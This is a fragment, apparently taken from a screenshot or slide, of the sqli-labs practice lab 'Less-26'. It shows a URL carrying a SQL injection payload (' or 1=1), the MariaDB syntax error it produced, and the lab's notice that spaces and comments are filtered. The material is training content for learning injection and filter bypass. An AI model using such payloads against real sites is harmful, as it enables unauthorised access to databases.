 192.168.75.141/sqli-labs/Less-26/?id=1' or 1=1 1='
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right
syntax to use near '1=11='' LIMIT 0,1' at line 1
SQLI DUMB SERIES-
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'1=11='